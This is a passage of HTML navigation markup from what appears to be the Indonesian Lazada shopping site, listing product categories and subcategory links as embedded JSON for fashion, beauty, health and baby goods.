                                        <a href="/beli-perhiasan-wanita/">
                                            <span>Perhiasan Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_6">
                                            
                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-wanita-logam-berharga/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                        <a href="/beli-jam-tangan-wanita/">
                                            <span>Jam Tangan Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_7">
                                            
                                                                    [{"childCategoryName":"Aksesori","childCategoryUrl":"/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"/beli-jam-tangan-olahraga-wanita/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                        <a href="/pakaian-pria/">
                                            <span>Pakaian Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_0">
                                            
                                                                    [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"/atasan-kasual-kaos-pria/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                        <a href="/baju-muslim-pria/">
                                            <span>Baju Muslim</span>
                                        </a>
                                        <script type="text" class="J_data_3_1">
                                            
                                                                    [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"/shop-kopiah/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                        <a href="/pakaian-dalam-dan-kaos-kaki-pria/">
                                            <span>Pakaian Dalam</span>
                                        </a>
                                        <script type="text" class="J_data_3_2">
                                            
                                                                    [{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"/pakaian-dalam-pria-thongs-lainnya/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                        <a href="/sepatu-pria/">
                                            <span>Sepatu Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_3">
                                            
                                                                    [{"childCategoryName":"Boots","childCategoryUrl":"/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers-pria/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                        <a href="/aksesoris-pria/">
                                            <span>Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_3_4">
                                            
                                                                    [{"childCategoryName":"Dasi","childCategoryUrl":"/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"/shop-masker-wajah-pria/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                        <a href="/tas-pria/">
                                            <span>Tas Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_5">
                                            
                                                                    [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"/shop-dompet-pria/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                        <a href="/beli-perhiasan-pria/">
                                            <span>Perhiasan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_6">
                                            
                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-pria-logam-berharga/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                        <a href="/beli-jam-tangan-pria/">
                                            <span>Jam Tangan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_7">
                                            
                                                                    [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"/beli-jam-tangan-olahraga-pria/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                        <a href="/fashion-pakaian-anak-laki-laki">
                                            <span>Pakaian Anak Laki-laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_0">
                                            
                                                                    [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"/baju-atasan-anak-laki-laki"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                        <a href="/pakaian-anak-perempuan">
                                            <span>Pakaian Anak Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_1">
                                            
                                                                    [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"/shop-girls-jumpsuits-overalls"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                        <a href="/shop-boy's-muslim-wear">
                                            <span>Pakaian Anak Muslim Laki-Laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_2">
                                            
                                                                    [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-accessories"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                        <a href="/shop-girls-muslim-wear">
                                            <span>Pakaian Anak Muslim Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_3">
                                            
                                                                    [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                        <a href="/fashion-sepatu-anak-laki-laki">
                                            <span>Sepatu Anak Laki-laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_4">
                                            
                                                                    [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"/sepatu-sneaker-anak-laki-laki"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                        <a href="/fashion-sepatu-anak-perempuan">
                                            <span>Sepatu Anak Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_5">
                                            
                                                                    [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"/sepatu-sneakers-anak-perempuan"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                        <a href="/beli-tas-anak-tl/">
                                            <span>Tas Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_6">
                                            
                                                                    [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"/koper-anak-2/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                        <a href="/beli-perhiasan-anak/">
                                            <span>Perhiasan Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_7">
                                            
                                                                    [{"childCategoryName":"Emas Murni","childCategoryUrl":"/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-anak-perhiasan-fashion/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                        <a href="/beli-jam-tangan-anak/">
                                            <span>Jam Tangan Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_8">
                                            
                                                                    [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"/beli-jam-tangan-anak-perempuan/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                        <a href="/beli-perawatan-kulit/">
                                            <span>Perawatan Kulit</span>
                                        </a>
                                        <script type="text" class="J_data_5_0">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-mata"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                        <a href="/beli-makeup/">
                                            <span>Makeup</span>
                                        </a>
                                        <script type="text" class="J_data_5_1">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"/beli-pembersih-makeup"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                        <a href="/beli-perawatan-rambut/">
                                            <span>Perawatan Rambut</span>
                                        </a>
                                        <script type="text" class="J_data_5_2">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                        <a href="/beli-perlengkapan-mandi-tubuh/">
                                            <span>Perawatan Tubuh</span>
                                        </a>
                                        <script type="text" class="J_data_5_3">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"/beli-sabun-pembersih-tangan"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                        <a href="/beli-perawatan-kesehatan-pribadi/">
                                            <span>Perawatan Diri</span>
                                        </a>
                                        <script type="text" class="J_data_5_4">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"/shop-Obat-Anti-Serangga"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                        <a href="/beli-parfum/">
                                            <span>Parfum</span>
                                        </a>
                                        <script type="text" class="J_data_5_5">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"/beli-parfum-unisex"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                        <a href="/beli-alat-kesehatan-kecantikan/">
                                            <span>Alat Kecantikan</span>
                                        </a>
                                        <script type="text" class="J_data_5_6">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"/shop-alat-perawatan-kulit-tubuh"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                        <a href="/beli-suplemen-makanan/">
                                            <span>Suplemen Makanan</span>
                                        </a>
                                        <script type="text" class="J_data_5_7">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"/beli-protein"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                        <a href="/beli-alat-medis/">
                                            <span>Alat Medis</span>
                                        </a>
                                        <script type="text" class="J_data_5_8">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"/beli-stetoskop"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                        <a href="/jual-perlengkapan-kesehatan-seksual/">
                                            <span>Sexual Wellness</span>
                                        </a>
                                        <script type="text" class="J_data_5_9">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"/beli-pelumas"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                        <a href="/beli-perawatan-tubuh-kesehatan-pria/">
                                            <span>Perawatan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_5_10">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"/beli-deodoran-pria"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                        <a href="/kesehatan-manula/">
                                            <span>Popok Dewasa</span>
                                        </a>
                                        <script type="text" class="J_data_5_11">
                                            
                                                                    [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"/kesehatan-manula/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                        <a href="/jual-perlengkapan-bayi-balita/">
                                            <span>Ibu &amp;Anak</span>
                                        </a>
                                        <script type="text" class="J_data_6_0">
                                            
                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-pria/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                        <a href="/beli-popok-pispot-bb/">
                                            <span>Popok Sekali Pakai</span>
                                        </a>
                                        <script type="text" class="J_data_6_1">
                                            
